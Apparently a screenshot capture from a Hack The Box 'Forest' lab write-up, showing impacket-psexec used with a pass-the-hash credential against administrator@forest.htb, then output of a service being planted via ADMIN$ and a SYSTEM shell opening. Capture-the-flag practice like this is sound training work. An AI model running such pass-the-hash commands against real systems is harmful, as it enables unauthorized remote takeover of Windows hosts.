 → powersploit sudo impacket-psexec administrator@forest.htb -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on forest.htb.....
[*] Found writable share ADMIN$
[*] Uploading file FvsclUFe.exe
[*] Opening SVCManager on forest.htb.....
[*] Creating service yKwH on forest.htb.....
[*] Starting service yKwH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>